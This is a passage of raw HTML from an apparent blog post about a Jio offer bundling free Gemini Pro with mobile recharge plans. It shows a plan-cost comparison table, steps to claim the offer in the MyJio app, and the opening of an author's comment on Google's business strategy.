gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003ERecharge Plan\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003EPlan Description\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003EApprox. 18 Month Cost\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}666\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹666\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E1.5 GB\/Day - 70 Days (Most common)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}5,137\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹5,137\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}859\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹859\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E1.5 GB\/Day - 84 Days (Most common)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}5,522\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹5,522\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹349\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E2 GB\/Day - 28 Days (For Gemini Pro)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹6,730\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Takeaway:\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003EYou are paying a higher price for the monthly commitment (₹6,730 vs. ₹5,522), but in return, you get the huge ₹35,100 value of the free Gemini Pro bundle and 2 TB of cloud storage. For students and young professionals who need powerful AI tools and a ton of cloud space, this small increase in monthly recharge cost is a massive bargain.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to Get Your Hands on the Offer\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EIf you’re an eligible Jio user, claiming the offer is easy:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EOpen the MyJio app and log in.\u003C\/li\u003E\u003Cli\u003ELook for the Google Gemini Offer banner on the home screen.\u003C\/li\u003E\u003Cli\u003ETap the banner and register with your Google Account (Gmail ID) to activate your 18 months of free Gemini Pro!\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/s1260\/Jio%20Gemini%20Signup.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1260\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/w640-h538\/Jio%20Gemini%20Signup.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis partnership is all about making advanced technology accessible to everyone in India. It’s an exciting step into the future where AI becomes a helpful, everyday tool.\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E✍️ Author's Take: The Long-Term Business Play\u003C\/h3\u003E\u003Cdiv\u003EWhile this deal looks fantastic on the surface, it's wise to look at the powerful business strategy at play. For Google, this 18-month free offer is essentially a masterclass in customer acquisition. It's a \"lure\" designed to make users dependent on two key services:\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul 